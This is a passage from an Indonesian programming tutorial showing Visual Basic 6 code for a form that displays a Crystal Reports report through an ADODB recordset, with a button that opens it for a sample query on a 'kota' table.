Setelah file disimpan, file ini nanti ditampilkan dengan Viewer (Penampil yang akan kita buat sendiri.
Penampil/Viewer report ini dibuat dengan form Visual Basic yang di dalamnya terdapat komponen Crystal Report Viewer.
Lihat gambar di bawah ini:

Selanjutnya form tersebut kita berinama frmViewer.frm
Di dalam frmViewer ini tentunya ada kode penampil sbb:
Public rptName As String
Public Sql As String
Public sConn As String
Private Sub Form_Load()
Dim oConn As New ADODB.Connection
oConn.Open sConn
Dim oRs As New ADODB.Recordset
Dim CrystalApp As New CRAXDRT.Application
Dim CrystalRpt As CRAXDRT.Report
oRs.Open Sql, oConn, adOpenStatic, adLockReadOnly, adCmdText
Set CrystalRpt = CrystalApp.OpenReport(rptName)
CrystalRpt.DiscardSavedData
CrystalRpt.Database.SetDataSource oRs
‘– tampilkan report pada viewer
CrystalActiveXReportViewer1.ReportSource = CrystalRpt
CrystalActiveXReportViewer1.ViewReport
oRs.Close
End Sub
Sekarang waktunya membuat tombol dan script pemanggil frmViewer. Kodenya adalah sbb:
Private Sub cmdLaporan_Click()
frmViewer.sConn = “Provider=SQLOLEDB.1;Integrated Security=SSPI;Persist Security Info=False;Initial Catalog=Dataku;Data Source=.”
frmViewer.rptName = “kota.rpt”
frmViewer.Sql = “select * from kota where kode_kota=’K-001′”
frmViewer.Show
End Sub
Jika kode kita benar setelah mengklik tombol laporan maka akan berjalan seperti gambar di bawah ini:

OK. Selamat sekarang report anda telah berjalan.
Untuk mempermudah pemahaman memang saya menjelaskan tahap-tahap pembuatan report secara garis besar. Ini artinya ada yang terpotong-potong.
0

























 sampai ketemu lagi
sampai ketemu lagi